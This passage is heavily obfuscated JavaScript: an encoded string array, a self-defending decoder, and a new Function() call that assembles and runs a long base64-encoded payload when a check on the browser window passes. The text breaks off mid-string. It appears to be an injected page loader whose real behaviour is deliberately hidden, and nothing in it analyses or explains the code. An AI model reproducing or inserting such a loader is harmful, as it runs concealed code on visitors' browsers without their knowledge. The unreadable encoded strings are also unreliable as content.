1QwMXmq2q2uLHvm0P5A3jtu2D3zurr','vNPJne4WsxDsBu5tuNLJC0OYuJbKALjdtw1vBKXdzfHv','m2fwAfHovZbUtenKwfviCg1wEMn6wtbKAfr5y3nkmwrt','sfPSttjosMnty3nkmwrqzg1owe5PowPwsfjesNL3BLPS','D25wmuu1yLzJmffTtLjwm1vUtenKA1DxwK9rAMH2u0nJ','u3nUwfnJC1PgDePlrei0tKrzneXdzhzwrMrlsNLSzfbv','tuHNme9evxnkm2XXuMXjBKTtDePlrei0twPREKXdzfLv','tenKwfr6uMPrmJfYuJjKAeP5D25zBu5juJnwsvf5y3nk','zgTmq2qYvZjJB0P5A3jtu2D3zurnmu15D25LBdq0wNLJ','mKvUtenKwfvyuMTwvZfYtKzJmwrhuK1wEwnZsJbgwfnT','z3DLrfe0wML3BKTPCeroAwnWsZbRB01iz3LAv01ZsJjW','EvLUs1n0sKTeqJrorfzStenKnwfRwLnkEwTYu1nND2ve','BvjquNLJC0OYrM1Ir05jvtj0EvyXsJfkExDUwvHwA1KW','r05juti4nvyWodrHAwnZsJjzngf6uJfKv2HRuZfoDMjw','wfqXsKTeqJrnAKPPtenKmgfTmxHkEwTYu1nND2verM1p','vxLJC0OXzfnIvNbSutj0tfyXsMHkExDUvJffnfuXzffH','wtfgtfDTuLvzu2nZsJfKuwvhtK5rmJLgvJfkAffty3nk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','qJrore01tenKmfzTCZfkEwTYu1nND2veutnnu3DUu1zv','zeLIBNbisNLRCLntz3DLre01wwL3BMrRBZvIu2nWsZbR','uJfkEwTYu1nND2veuxPoExDUvvzgu1v5y3blmgTVtuHN','mgTVtuHNELLuqxnkm1Plt1CWBKTtDePlrei0twPkAKXd','BKXdzfHvBvO0uKrcv1PfzgHkExDUuwPOCMvwzfnJr05j','BLz1wtnsCgiYng9Kq2W3zg1gEuLgvtLwrhr5wLHsmwnT','BMvRAgTzmgr6wLnJC0OWrM9vBu5xuJb0tuP5D25wmuzm','tenKA1vRmxzkEwTYu1nND2vesMPzAxDUzwTwmu55y3bl','mvnnu21Wra','mwmXtvHkwe5irNDAA2nUtenKwfvTrLDwmdGWtMXJmgvt','BfzksfvUs1n0sKTeqJrorgm0tenKmfzTCZfkEwTYu1nN','yKzoDMnSyZjoreP6y1nJC0OXzffsBu5sutjZEvLTrw5m','BLLQwtvtAwnWsZbRB01izZbzvgDZsJnWzu9hy25lu3rk','sgCWtw1rC0OYohfxm2TUs1n0sKTeqJrnEMHStenKnLjy','ntCXm25OuMjgzW','u1Pfou1tEKPyvhPNBKXdzfHuELuWwwXoCLjwzffIu2nZ','AxDUu0u0nwfdy3byu2HVteHkyLLuqw9nsgCWtKrJC0OY','vfyWsNLRC1PgDePlrei0txPAAuXdzdzswfuZsNLSzfbx','yxbWBhK','y25mq2ryvda5u1Pgy25mq2q1yLD0ALjUwK9ArKPysNL3','BvzmsNL3BMeXtNjzm0PeytnAELj5y3nkmwrqzeDsu09h','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','s1n0sKTeqJrnAK14tenKA0TUqKDkEwTYu1nND2veuMHz','ELPPD25vBwHztMLJCeSWA29nsgD6t1DzC0OWAdjAEvLU','z3DLrff3wML3BMfUsJnku2nWsZbRB01izZbnr0vZsJjs','y3nkmwrqzwPcwa','DePlrei0ttjvEeXdzfbtq05esNLRCLntz3DLre13wvn3','BKTtDePlrei0txPkBuXdzdbHBtf4sNLRCLntz3DLrePP','qJrnAMn3tenKma','Be1Us1n0sKTeqJror1e1tenKmLnQBhrkEwTYu1nND2ve','uLfzEMrQu1rcDeP5D25sr1PuuJbkvgiWww5mq2rTww1A','ALPtD25jmxbxuwLJCeSWA29nsgD5wKDfC0OXz3bJEvvU','vfzSv3LKCwjitKTuvKfUwfz0BvHumwPpmZfSyKHoBeLh','sNPAALPgqw5lvJbVtuHND0TtD3DLr1fWs1q5me9TwMjw','mMXkzg5wnLLTvw5mq2ryvw1knvz6wMTzmuz6zfnJC0OX','u2D3zurjEu1dD25zALK1u2LJCeSWA29nsgD5t1DjC0OW','BeXdzgLoAMXlsNLRCLntz3DLreK1tvn3BLfwuJztAwnW','tenKmgfTmxHkEwTYu1nND2veuMTzAxDUwKnWD1jPy3bl','ALqYmxjmmJvmtKnJC0OYvKHzAKy0yLC5CeP5D25Lru52','AhzJmfzVy1nJC0OXyZbrEMqXyuHcALzfy25mq2ryvw1s','vvfUs1nZB1ntz3DLre15tKn3BLuZBgftAwnWsZbRB01i','mZa3mtGXvKT1Aw5y','ELz6vNrKm1z4sNL3BLOYrKvmm05zuxLJC0OXzfbtmuz4','muPWsNL3BLyXqtnArxb0ytfwAfj5y3nkmwrtwMS1we5t','C0OXzfnur1OZwJnsA1zvy25mq2rgvti4D2vvtNjwBvjO','yZjzu2nZsJnODgj6rKnvmNrsyuzJBKXdzevArxbQvtb4','sZbRB01iz3LnAMnZsJbgvwvRB25lu3rks0rcne5ez3Hm','BKXdzfHvrxrYvNPwtu5wzfnvEwnZsJbgvgf6Aevtm0jR','EwnZsJnKne0YtLnsm1jRu1vJBKXdzfHvv0O2y1DwD1Pf','vgnZsJbSvKPivw5lu3rks0rcne1TuMPmq2rkvLnsmuP5','sZncAgnUtMXtvZuWs0vNB01izZbzvgTZsJnAyLP5z25l','uLDHELvUs1n0sG','Ewr5vw5lu3rks0rcne5hrxHmq2n4wfDZEeP5A3jtu2D3','A3rUzeuXq1PgvNHkExDUzuzoDMmXyZnAvvPytLHRBKXd','mgGYwNLzBKTtDePlrei0txPvnuXdzdjxmMnVsNLRCLnt','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','yLztz3DLrfjQwxL3BK1wmxjnu2nWsZfvB01iz3LAve1Z','CeP5A3jtu2D3zurnmvLtD25lvLfWwMLJCeSWA29nsgCW','v3rlytboDLLty3nkmwrryvroBu9hDeTwmdLSsNL3BLeY','DePlrei0tKDnnq','mgrysNvjsey4zKHjn2ztEgTxmgTVtuHNEK56vxnkmLfX','wgrwy25mq2ryvvvAA1nhwxDtrMrrzvnJC0OWwJjuBu5k','B3rJr0z5yZjwsMjUuw9tq2D3zurrmfLPD25sv2H4zenJ','vdiWBKXdzevvmNmWvJffELKWoxrIELfUtenKDe9hDe1K','og5lu3rks0rcne16AgTmq2rgyuHgmeP5A3jtu2D3zurs','Auj4s0HjC2n5EdbmsfLWtZmWC1PgDePlrei0twPfmuXd','nxbKme5eyJjZBKXdzfHvrNbQvfrODMqXzfjnsfLUtenK','z3PoALLZsJnfEK5hA25lu3rks0rcne16rtfmq2r2y2Lg','DMjPAhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmgTV','yLD0rfyXrKHkExDUwJfNnvPUrxDuEwnZsJfKuK0YtK1t','A2nUtenKA2jxou1wELztwKzovgeYCeDpr3rfutjKC1KX','uKTnAMHAwKHfBKXdzfHvrZvowtfSB1PgtxHHv1Pyvdbk','ww5mq2rUutj0uLfRtNjJBKPOsNL3BLyXqNnArxbnuZnW','uLjTog5lu3rks0rcne5eAZnmq2rqu0noreP5A3jtu2D3','v0rSwe4ZqMPvvwWXsNL3BLyXrJbArwXuyta1we5gwMTw','vLu1uKnJCeSWA29nsgD5t0DnC0OWEevAA1fUs1n0sKTe','yZbLu2nZsJfKufPhuLjtBxHQvuv4veP5D25wELPtwtfg','tvnJCeSWA29nsgD4wLDvC0OXtJvxA29Us1n0sKTeqJro','sNLRCLntz3DLrfe1tLn3BLvtvLvpu2nWsZbRB01izZbp','u2D3zursBe1tD25LA1yXtNLJCfHtAdbmrei0tvDfCeTu','tvn3BK1wmxjnu2nWwfnOmLCWC29nsgD5tvrrC0OYwKrv','zeDWDgnty3blmgTVtuHNEvLuwxnkmxaWstj3BKTtDePl','mJK4mJyYs0rSrKT5','vMXJBKXdzdzxBuzYwJiXDK9ty3nkmwrqt1vwAvuYDfzw','BLDgrKDIEwnWs3LKmeP5EgTxmgTVtuHNEK1xuxnkmhaX','zeXitMjtEwD3zurrmK55D25umgDQuxLJCfHumw1KvZvQ','ng9KAxGZteHNC2vtEdzmruvZuwLSn2rTrNLjrMS5vMP0','vNbkExDUyxPcs1KWAhrHmuzyvvzJBKXdzgTvmJLZvNPw','zfC1AMrhBhzIAwH4teHjC2n5EdbmsfLWztnkBgrivNLI','CguZuM9Hwe5IsJiXrvqXCgfwu2rKufDVC2rhAhbJmxnU','svy0BKTtDePlrei0tKrnmeXdy3flA00YsNLRCLntz3DL','D25rvK52yJbgra','mwrsvM1ssMrUvJrAvMnUtenKwfqXtKPKref2wKvWweP5','D25wmujtwtfgDgiWAeDHrtHUtenKwfvgCgPsmu5YzeC5','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurkALLtD25LA1yX','m2jvuNbtrgH6vJfjELKWBerHm05UuZnsA1iYrw5mq2rU','sNHuru4Wuti4mKP5D25AsfjnvJbzD1r5y3nkmwrqvM1s','EMr0u1nJC0OXzfbHr1jkwvvWALvRDdvkExDUzg1KC1KX','utLnsgD3tZnroa','EwnWsZbRB01izZbArgnZsJnzBvDStw5lu3rks0rcne16','rxrYwKvoCLjwzfnwEwnZsJfKuvPhtLvIv3q2ywT4BeP5','teHrn2zuDdLlq2S3wM5wDvKZuNbImJrNyunOEeXisxbL','mtC2mZaXvLDxvvzR','t0CXwe4YnvvwmuK0sNL3BLz6uK9zmuziuZncwe5hvw5m','wejSyJjzz2qYBhvArZKZteHsyLvPz3DLre0YtwL3BLze','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','yLC5weP5D25wmdK0wKvJEgjxBhrJu2nZsJfJm09iAfHu','ttjjD0Xdy2HjEuvWsNLRCLntz3DLre5TtxL3BLDwvtvs','BLnhntzsEwnWsZbRB01iz3PAve1ZsJjKnu9uvw5lu3rk','me9ey3nkm1jxyxPvBKTtDePlrei0twPNmuXdzhzwrMrl','zurkBu9tD25AruiWuLnJCeSWA29nsgD6turbC0OZww1x','yuzNmKP5BgrlsgnWtZmWC2mXDeXlrei0tw1oAKXdzeTK','mwmZvdnOwe5QuNzsrwnUtenKwfvQrK1wELPpwtfgwfPt','u2D3zurnnfL5D25vBwHztMLJCeSWA29nsgD6t0rvC0OW','z3DLre5OwML3BLLQwtvtAwnWsZbRB01iz3Lzv01ZsJfO','A29nsgD5wLrzC0OXrLjvBe1Us1n0sKTeqJrnv1uXtenK','sNLRCLntz3DLre5Owvn3BMrRBZvIu2nWsZbRB01izZbp','wfr5owTvmJfYsZjzngiZrw5mq2r6u0vWALrxAhDArwry','vZL1sNL3BMqYzdrzmvjRy0Dsvfz5y3nkmNbeytbsrgjx','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','ng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDMu3HRvZbR','C0OZwKTpvZbUs1n0sKTeqJrnmKPQtenKs2rwA3DkEwTY','sJfkB1Deww5lu3rks0rcne5httnmq2rUzvrRmuP5A3jt','EvPyuJfJBtrNwMX0wKTeqJrnmLL5tenKywrdtNnkEwXK','y3nkmwrtuw1ot09hDfvImgrWsNL3BLyXrLbKwgGYy0Ds','yvnJC0OXzfnnmLjiyZbWA1iXtNjIEwnZsJfKu1PuqNrv','u2TXtfHcAgnUtMXtvZuWs0vNB01iz3Por01ZsJjsu1rx','mvPRvM0XCMvyCeHJu2nZsJfKuvz5DfHomhHUvJfkreP5','ExDUuMT0EfrwzffIvvLUtenKwfqZCfPwEMr3wtaXsu1d','vKTeqJrnALL3tenKrMfirJbkEwTYsJjsBeOXmg9ABhrw','EfLUwMHkExDUy0rOCMjUBhrHmMWZvNLJC0OXzfnAAZfy','yZnHr1jvyLC5tLOZyZrkExDUvJfcmvfvtKXrBvjqwvnJ','utfpu3DUyw5km0Pty3blmgTVtuHNEvL6uxnkmLjtvfC4','sNL3BLyXqNfsvMmWttjotLyYA25mq2ryvw1AwLz6uxzz','vNLIAuj4tfHjn2ztEgTxmgTVtuHNme9xrxnkmuPVv0rz','Dw5KzwzPBMvK','y3blmgTVtuHNEvPusxnkmgHpt1DNBKTtDePlrei0tKrn'];var _0x7739720u=_0x7739720d;(function(a,b){var q=_0x7739720d;while(!![]){try{var c=-parseInt(q(0xcb))*-parseInt(q(0x15b))+parseInt(q(0x88))+-parseInt(q(0x176))*-parseInt(q(0xf9))+-parseInt(q(0x9c))*-parseInt(q(0xf6))+parseInt(q(0x155))*-parseInt(q(0xee))+-parseInt(q(0x122))+-parseInt(q(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7739720c,0x50cf4));var _0x7739720e=window;function _0x7739720d(a,b){a=a-0x79;var c=_0x7739720c[a];if(_0x7739720d['IhuzpB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7739720d['ZzQHEQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7739720d['vvmlLl']={},_0x7739720d['IhuzpB']=!![];}var e=_0x7739720c[0x0],f=a+e,g=_0x7739720d['vvmlLl'][f];if(g===undefined){var h=function(i){this['DbVGuc']=i,this['SevQOW']=[0x1,0x0,0x0],this['sCLLSC']=function(){return'newState';},this['EiKfTo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wEkzUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vSkSWr']=function(){var i=new RegExp(this['EiKfTo']+this['wEkzUq']),j=i['test'](this['sCLLSC']['toString']())?--this['SevQOW'][0x1]:--this['SevQOW'][0x0];return this['NsVmVU'](j);},h['prototype']['NsVmVU']=function(i){if(!Boolean(~i))return i;return this['jTktkm'](this['DbVGuc']);},h['prototype']['jTktkm']=function(j){for(var k=0x0,l=this['SevQOW']['length'];k<l;k++){this['SevQOW']['push'](Math['round'](Math['random']())),l=this['SevQOW']['length'];}return j(this['SevQOW'][0x0]);},new h(_0x7739720d)['vSkSWr'](),c=_0x7739720d['ZzQHEQ'](c),_0x7739720d['vvmlLl'][f]=c;}else c=g;return c;}function _0x7739720f(c,d){var r=_0x7739720d,e={};e['FpFYH']=function(i){return i();},e['gYcVV']=function(i,j){return i!==j;},e[r(0x115)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7739720d;if(k){var m=k[s(0x15f)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NSvJg'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x7739720d,n=typeof window!==t(0xbd)?window:typeof process===t(0x128)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['FpFYH'](l);for(var m=0x2;m<k['length'];m++){if(f['gYcVV'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7739720f(_0x7739720e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTAyMTVkPVsnV09xU1dRd'+'WpXNTAnLCd0TE5jUHJpMScsJ244b0tnbW'+'9Yc2EnLCdXT3FBV09tc1c1bScsJ3U4b09'+'XNzRVVzdLJywnV1FpOWY4a0hXUEMnLCds'+'ZmkrVzdDcScsJ3RDa09XUlRHdFcnLCdqb'+_0x7739720u(0xdd)+'VXT2VLVzQwJywnVzZiV3pORmNNYScsJ1d'+'ScGRISFZkR1NrbCcsJ1c2TmRVU29BYnZx'+'JywnV1FCY044b3BGMDQnLCdXUmxjR21rN'+'GVZdScsJ1dPM2NSU29CaVNvdycsJ212dX'+'JXN2E1JywnVzQvY0tzU3BXNWknLCdDOG9'+'CQW1rOGdXJywnV095U2o4a1FXT0snLCdX'+'T2hjVENrQWp3bScsJ1dSSzBXUjBLVzUwJ'+'ywneDFPQ1c0NTcnLCd6U2tRV1E1S3pXJy'+'wnY0lyTng4b1YnLCd4djRPRUNvRCcsJ1d'+'QdXVXUTNkUjhrNCcsJ2RjSDNyOG9EJywn'+'RktXbVdQYUgnLCdXN2RkSW1vaWd2VycsJ'+_0x7739720u(0xa6)+_0x7739720u(0xb2)+'IVycsJ3o4ay9XUHovRHEnLCdySzRVcThv'+'SicsJ3E4a2RXUGpDcXEnLCdXUjdjTlNrd'+'Gh4NCcsJ0JnSmNVSUZkSWEnLCd0ZjRwcG'+'I0Jywnc1NvcHRtazFtYScsJ2d4M2NPQ2t'+_0x7739720u(0xca)+'Q2tKbExXJywnRXVxVXpTb0gnLCdXUW5GV'+_0x7739720u(0x11a)+'I3Y1A4b0NXTzhjJywnVzU4UFc2S3onLCd'+'6Z3lvVzZEZycsJ3g4a0JXTzEweUcnLCdX'+'T2VFV1JWZFFTazknLCdXNEpkRzhvYScsJ'+'1c3MDV4Z1pjUnEnLCdCQ2tKV1BQQXFxJy'+'wnVzVIOFc3'+(_0x7739720u(0x106)+_0x7739720u(0x148)+_0x7739720u(0x17a)+'kZFVxJywnV09wZFYzOHVXUTgnLCdXNThK'+'VzRXZXNHJywnV1BTZ3Q4a25tVycsJ2tnN'+'2NRQ2tvV09LJywnQU0wYlc3OXInLCdXN1'+'BUVzVXWGVxJywneUNvYUQ4a09wRycsJ0N'+'0UmNMeGhkTlcnLCdEYi9kR21rVHVXJywn'+_0x7739720u(0xed)+'ycsJ1dQVGd6TFZkVmEnLCdXUWVxV08wal'+_0x7739720u(0x82)+'aeXhXNXEnLCdXTzg5dHUzZFFHJywndXVt'+'TEJTbzcnLCdCSHBkVDhrMnNhJywnVzZKY'+'1ZZbVdXNlcnLCdXNjBwd0s3Y0xXJywnV0'+'9GZE5aWmNQMDAnLCd6bWtERU5GZExxJyw'+'nckNvZUE4azBkVycsJ3U4ay9XT2hjUENv'+'RCcsJ3FLRzBXUUZjUWEnLCdyQ29udzhrR'+'2JXJywnRlNvM3hDa0ppcScsJ3hNSmNUV0'+'9YJywnV1JLa1dRWmRKU2tiJywnRENrVUV'+'MM2RIcScsJ292NGdXNDRlJywndmVwY1VY'+'eS8nLCdCYzkzclNvL1c3cTcnLCdpSFhkQ'+'1hHJywncHRUUHlYZScsJ0FhWmNITXhkT0'+_0x7739720u(0x160)+_0x7739720u(0x153)+'MVdPeVJXN0MnLCdEQ29WaFNvZnFhJywnV'+_0x7739720u(0x108)+_0x7739720u(0x93)+'hJywnV1FwZFNDa1hlQ282JywnV1JSY1Rt'+'b0dXUkswJywncVNvMVc1NGtXNUMnLCdXU'+_0x7739720u(0x9a)+_0x7739720u(0x91))+('a1VoRycsJ1c3TGlXNFdCbWEnLCdXNzlNV'+'zVLa2tXJywnV1FWZE12Q1pXUVMnLCdXUG'+_0x7739720u(0xcc)+'sJ1dQaGNHOG9EdTNDJywnZWYzY1NTa2pX'+_0x7739720u(0x18c)+'G1rNXJHJywnVzU1V1c1VzBpYScsJ1dPeG'+_0x7739720u(0x16b)+'KdkNvRicsJ0ZOTmNVYml6JywnYWNYc0Zi'+'bScsJ1dSOTFzZ0ZkTkcnLCdXUDA1cUNrS'+_0x7739720u(0xc9)+'tYV080JywnYlhiM3Vtb2InLCdXUlpkSW1'+'rVW5Tb3cnLCdXUjA5djBaZE5hJywndGNO'+'Y1FNdGRVVycsJ2tTb1pXN2FQQVcnLCdXN'+_0x7739720u(0x12c)+'wnV1JkY0s4b1N4d2EnLCdydjBuV09CY1N'+'HJywncVNva0Fta1dhRycsJ1c3eGNSckRT'+'dkpsZExta0VXNmpSVzRyeScsJ3VtaytXT'+'0hZdHEnLCdFd0pjSll5dCcsJ1c3RmNKTX'+'hjSG1vamNiQmRUc0dBJywnQ21rT3IzSmR'+'KVycsJ1dPdlJXNXBjTHFxJywnanI1L0Zl'+_0x7739720u(0x14a)+'GRJOGtNJywnQmhLdFc0ZnQnLCdXUDdjRz'+_0x7739720u(0x174)+_0x7739720u(0x173)+_0x7739720u(0x137)+'HhtekFTb04nLCdxS0thV1J4Y1FXJywnRk'+_0x7739720u(0xcf)+'sJ1dQbmlkU2toV1JtJywnV1JoY1Ftb05B'+_0x7739720u(0x120)+'HVUc1cnLCdDMkNFb2JPJywncDhrYnNta2'+'t4cScsJ1dR')+(_0x7739720u(0x104)+_0x7739720u(0x116)+'NvYycsJ3MybGNQclJkUWEnLCdzd0dta3M'+'wJywnV1FGY1RDa0RXNWk1JywnV09aY1BD'+'b2dXUnFNJywnV1FwZEtiSmRHbW9YJywnZ'+'0didHhtb0knLCdXNmxkS1NvYmt3MCcsJ1'+'dQTmNVOGs1bHV1JywnV1BKY0tDa1ZiU2s'+'xJywnV09KY05TazJXNG0wJywna1hMRXRy'+'aScsJ1c0MGFXNUdydlcnLCdXUHJ4RXVSZ'+'EdhJywnYldYM0JKSycsJ3FDbzNvbW9XeG'+'EnLCdXNk5jTGRtZVc0RycsJ2tZOW5CMXE'+'nLCdXUGlhdHZGZE1XJywnZnRydXFyMCcs'+'J0Nta0pXUXRjT0NvRicsJ0E4a2ZXUTNjU'+'lNvWCcsJ21Db25XN09MdHEnLCdXUlZjVE'+'NrY1c3YTEnLCdXN05jVEhpM1c1MCcsJ3J'+_0x7739720u(0x95)+'SmZWV1JTWkRIcGNLbWtUYUNrY3lTb2onL'+_0x7739720u(0xc3)+'dXNmxkVVNvd2VnYScsJ0JTa09XUG5sQmE'+'nLCdoV3ord2V5JywnV1A3ZEliRmNITmkn'+_0x7739720u(0x142)+'1dSM2RJeG1ZV1B1JywnV1JOY01TbzVXT0'+'NNJywnQm1rOVdQUmNPOG80JywnV1JId3Z'+'NSmRMYScsJ1dSeGRLdE5kTm1vUicsJ1c2'+'MHRDMGxjSkcnLCdXNmxkTm1vSWVnZScsJ'+_0x7739720u(0x156)+_0x7739720u(0x101)+_0x7739720u(0x179)+'JywnV1J1SFdSWmRQU2tPJywnY3Y3Y1Q4a'+'1pXUUsnLCdCTVNjYkd1JywnejhrTUQzWm'+'RTcScsJ3ht')+('a0RXUnZEdGEnLCdXUXRkUm1rOGw4bzcnL'+'CdGZ05jUUpKZElHJywnV1I3Y1FDb1dXUT'+'QwJywnaExoY0hta2VXUDQnLCdXUkZjVG1'+_0x7739720u(0xc8)+'aGNJQ2tma2EnLCdXT2ZnVzRaY1VyNCcsJ'+'1dRSmRLV0pkSlNvMCcsJ21XVHdFQ280Jy'+'wnYzhvc1c2YTBzRycsJ1dPZGRLZFJkTW1'+'vNCcsJ1dPZGNRQ281V1FxNicsJ1dQcXNt'+_0x7739720u(0x7b)+_0x7739720u(0xe4)+'wnb1dUbUNXSycsJ1dRV25XNVhLV09XJyw'+'ncjE3Y0xyaGRJVycsJ1c3RHhXNVNGZlcn'+'LCdXT2hjT0NrOVc3cVcnLCdXT2JFVzZ4Y'+'1FHRycsJ1dPcjRtQ2t2V080JywnaUNvOV'+'c0NGNBcScsJ3J1Q0JXNm5ZJywnVzR2a1c'+'3bXZsYScsJ2NhUDhBSkcnLCdXUnoyVzZo'+_0x7739720u(0xce)+'Cd4MmFZVzRqQicsJ1c2Q1R2dnBjUVcnLC'+'dXUWRjSVNvWVdQeWUnLCdDeGlKdzhvKyc'+'sJ1dRTmRWOGtHVzZoZFVHJywnV1FTa3JT'+'a2ZkYScsJ1dST1hXNWY0V1B1JywndjF0Y'+'1I4a0RXT1MnLCdXN3RjSnFXalc3TycsJ2'+_0x7739720u(0x96)+'HcmxkSDhrWScsJ1dRaGNLU29HbVNvQScs'+'J1c2MStXNnF3ZkcnLCdXUVpkTW1rWVc1W'+_0x7739720u(0x147)+'htazJXUkcnLCdXUU5kUXhLUmpXJywnV09'+_0x7739720u(0x15c)+'J1dQenVXNnRjT3FxJywnV09oY09tb21sU'+'29MJywnV09kZE4yeThrcScsJ1dRU3FCZU'+'JkSEcnLCdn')+(_0x7739720u(0x12d)+'CdEOGtOV1E3Y0dTb0YnLCd5Q28xYW1vUk'+'NhJywnV1JwZE5Ta0NXNlJkTFcnLCdwU28'+_0x7739720u(0x177)+'bWs0bHEnLCdXNzA1ek14Y1NHJywndEttZ'+'0ZDb2onLCdXUVpkVUhwZEhDa0snLCdXUm'+'pZVzQzY0ljeScsJ1dPRmNMOG80cG1vcSc'+'sJ0ZDa1R6Z0JkUFcnLCdXT2hjUlNrWGNY'+_0x7739720u(0xec)+_0x7739720u(0xac)+'tFdEcnLCdXUjBQczBkZEpHJywnV1FaY04'+'4ay9XNFNkJywnanExd0JiMCcsJ0FtaytD'+'MjNkT3EnLCdXT3pHZUNrdFdPNCcsJ1dPa'+'GRHQ2t4aFNvNicsJ1dRdGNSQ2tYZGdXJy'+'wnc2Vpb1c2RGgnLCdiWG5HdkNvdScsJ1d'+_0x7739720u(0x10b)+'RycsJ0F4U0xXN3Y2JywncWFCY1VTazhmY'+'ScsJ2diclN0SUMnLCdmbW9ZVzVDTHZXJy'+_0x7739720u(0x13f)+'sJ1dPaThxOGtnbEcnLCdXUThIZm1rT1dR'+_0x7739720u(0xb3)+'2ttV1JpJywnV1BoZFVjM2RPbW9oJywncE'+'NrZ3I4a3NFVycsJ1dSeGRUMDVrVzRpJyw'+'neEdsZFNta2hGYScsJ29DbzBXNnVmQ2En'+'LCdXUHFTVzRUc1dQaScsJ3kzVmNRWnBkT'+_0x7739720u(0x144)+'ROU2tHd3EnLCdXT3ZJcUx0ZFJHJywnV09'+'SY084b2RXUXFCJywnaDFsY0hta2xXUW0n'+'LCdXUjdjT21rdW52eScsJ1dQWmRMWTNjU'+_0x7739720u(0x161)+'tCb0NvMics')+(_0x7739720u(0xe5)+'CdXN3FpVzRxVHFhJywndTJ5bGJHOCcsJ1'+'dRZTZXNDltV1JPJywnV1AwenNDa1FsVyc'+'sJ1dQWEF3TWhkTHEnLCdXNnloZ1p0Y1B4'+'L2RUbWs0cG1vUXNHJywneG1vdWE4b1p5V'+_0x7739720u(0x11b)+'NSRycsJ2haRERDWFcnLCdXUE5kSkNrWFc'+'2M2RQYScsJ1dQTmNNOGtjbzJHJywnRXU0'+_0x7739720u(0x114)+_0x7739720u(0x182)+'dXUVZkSkNrUFc2QmRPRycsJ3JtbzVEQ2s'+'4amEnLCdEQ2tKRjFkZE5HJywnV09WY0k4'+'aythV3EnLCdXUG14ZThrdldScScsJ1dRd'+'GNJOG9adXhXJywnQkpSY0toWmRVYScsJ3'+'FmU1V6OG9qJywnRUttdldRdVknLCdpSzd'+'jSlNrcVdRMCcsJ1dRbGNSU29Ic3U0Jywn'+'eVNvWGc4b0JERycsJ0Jtb1FXNnlOVzZhJ'+'ywnV1BWY0dtb2tFdksnLCdDS2FIbVlXJy'+_0x7739720u(0x12b)+'GZEhHJywnV1JPNldReWFXNGEnLCdXUDdj'+'SzhvTHIyVycsJ2VaamdFbW9kJywnV1FqS'+'GpTa3pXUW0nLCdXUmhjSDhrdGZYQycsJ1'+'dRSmRIOG9FRmM4JywnV1FHMVc3SFlXT3E'+_0x7739720u(0xe2)+_0x7739720u(0xd6)+'zRUOFdPbScsJ1c0MGlXUmRkTzNkZEdmSz'+'lxWWRkTm1vYScsJ2tTb3FXNFNkdVcnLCd'+'XN1NyVzZtNEJhJywnV09uS1c1dGNRc1cn'+'LCdXNmxkVThvMGhNYScsJ1dPOXp6aGhkU'+_0x7739720u(0x7c)+'NLaGNMbW8r')+('JywndmNoY0p3ZGRIYScsJ1c2VFBlS05kT'+'VcnLCdXT3VPZm1rTVdSVycsJ3o4a0VXUn'+'JScVcnLCdDZzRDaVlHJywnRWZpb1dQUmN'+'McScsJ1dSRzdDZkpkR2EnLCdXUDFmVzRO'+'Y05aYScsJ1dRaGNSU2t3VzRPWCcsJ1c2a'+'lBXNXkwYkcnLCd6dXFDRjhvaScsJ1dQMD'+'l0OGt2bmEnLCdpTnV3VzUwRScsJ1dSaGR'+'UbWtlcG1vWicsJ1dQZGRNOGtpVzV0ZFBH'+_0x7739720u(0xbb)+'0xadScsJ1dRdGRIOGs4VzRWZFJHJywnV1'+_0x7739720u(0xe3)+'sJ1dQcGNPQ29HRGVTJywnZDhrR3lTa2Nz'+'cScsJ1dQL2RHdnlicEcnLCdvOGtWejhrM'+'EFxJywnVzdPWnMyRmNIYScsJ1c3OXNXND'+'BsYWEnLCdFQ29ObkNvVXVhJywnc21vcFc'+_0x7739720u(0x13d)+_0x7739720u(0x80)+'FcnLCdXT0pkTG1rbmxtb20nLCdXUkpkTk'+_0x7739720u(0x123)+_0x7739720u(0x127)+'LCdXUWlzeVNreWVHJywnV1F2Q25DazZXU'+'TQnLCdXNUJjSVk4TFc2YScsJ1dPM2RTcV'+'JjTHd5Jywnald2WXlaRycsJ3hlZTlXUUt'+_0x7739720u(0x119)+'bScsJ1dRTmRHM3k2ZkcnLCdXUXBjUUNrR'+'lc2OFYnLCdxd2lVV09HUycsJ25ybnFDTV'+'MnLCdXUnhkSkl4ZEc4by8nLCdjMTdjSW1'+'rdFdRRycsJ1dSVmNRU2tDZGdHJywnV1Bo'+'ZElhdGRWQ29OJywnV09xekNOQmRSVycsJ'+'1dRUmRJckJkVG1vbCcsJ1dRWmRNWTdkVG'+_0x7739720u(0xe7))+(_0x7739720u(0x9d)+'CdXNnBkUzhvdWtmTycsJ1c0N2NIc2VTVz'+'VPJywnV1BKZEoxcVFhY